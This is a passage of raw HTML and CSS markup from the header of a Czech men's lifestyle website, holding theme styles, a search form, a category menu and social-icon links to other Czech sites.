i{width:28.8px;height:28.8px;line-height:28.8px}.tdi_48 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_48 .tdb-head-search-btn:after{bottom:-6px}.tdi_48 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_48 .tdb-search-form{padding:15px}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:3px 10px}.tdi_48 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_48 .tdb-aj-search-results{padding:15px}.tdi_48 .result-msg{padding:5px;font-size:10px!important}.tdi_48 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_48 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_48 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_48 .td-module-container:before{bottom:-0px}.tdi_48 .td-image-wrap{padding-bottom:110%}.tdi_48 .td-module-meta-info{padding:0 0 0 8px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_48 .td-module-container:before{bottom:-0px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://svet-muze.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Vyhledávání</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:100%;height:100%}.tdi_50{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:56%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active2 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_11 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-top:-5px!important;margin-bottom:-5px!important;margin-left:-75px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:-33px!important;margin-left:0px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{display:inline-block!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_51 .td_block_inner{text-align:center}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:5px;top:0px}.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Tahoma,Verdana,Geneva!important;font-size:14px!important;line-height:25px!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:1px!important}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_51 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_51 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_51 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_51 .tdb-menu:hover>li>a{opacity:33}.tdi_51 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-menu>li{margin-right:8px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:8px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li{margin-right:5px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:5px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 5px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:13px}.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:20px!important}.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tds_menu_active2 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active2 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active2 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active2 .tdb-menu>li:hover>a:after,.tds_menu_active2 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:transparent;height:100%;width:100%;border:3px solid var(--td_theme_color,#4db2ec)}.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li.current-page-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_51 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{border-width:0px 1px;border-style:solid;border-color:#ffffff}</style>
<style>.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_51 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ff0000}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ff0000}</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-hash tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-1002" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://svet-muze.cz/pro-muze/"><div class="tdb-menu-item-text">Pro Muže</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://svet-muze.cz/auto-moto/"><div class="tdb-menu-item-text">Auto Moto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://svet-muze.cz/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1162"><a href="https://svet-muze.cz/bydleni/"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-167"><a href="https://svet-muze.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}.tdi_55{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:24%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:-3px!important;margin-right:-150px!important;margin-bottom:5px!important;margin-left:-150px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_57 .tdm-social-item i{font-size:10px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_57 .tdm-social-item{width:12px;height:12px;margin:6px 12px 6px 0}.tdi_57 .tdm-social-item i{line-height:12px}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_57 .tdm-social-item i,.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item i{color:#aaaaaa}.tdi_57 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_57"><div class="tdm-social-item-wrap"><a href="https://promuze.eu/"  title="Behance" class="tdm-social-item"><i class="td-icon-font td-icon-behance"></i><span style="display: none">Behance</span></a></div><div class="tdm-social-item-wrap"><a href="https://zpravy.one/"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i><span style="display: none">Blogger</span></a></div><div class="tdm-social-item-wrap"><a href="https://zeny.info/"  title="Dailymotion" class="tdm-social-item"><i class="td-icon-font td-icon-dailymotion"></i><span style="display: none">Dailymotion</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.udalosti24.cz/"  title="Delicious" class="tdm-social-item"><i class="td-icon-font td-icon-delicious"></i><span style="display: none">Delicious</span></a></div><div class="tdm-social-item-wrap"><a href="https://smag.cz/"  title="Deviantart" class="tdm-social-item"><i class="td-icon-font td-icon-deviantart"></i><span style="display: none">Deviantart</span></a></div><div class="tdm-social-item-wrap"><a href="https://bit.ly/3uWD9Jm"  title="Digg" class="tdm-social-item"><i class="td-icon-font td-icon-digg"></i><span style="display: none">Digg</span></a></div><div class="tdm-social-item-wrap"><a href="https://mladysvet.cz/"  title="Dribbble" class="tdm-social-item"><i class="td-icon-font td-icon-dribbble"></i><span style="display: none">Dribbble</span></a></div><div class="tdm-social-item-wrap"><a href="https://anatomie-zivota.cz/"  title="Ebay" class="tdm-social-item"><i class="td-icon-font td-icon-ebay"></i><span style="display: none">Ebay</span></a></div><div 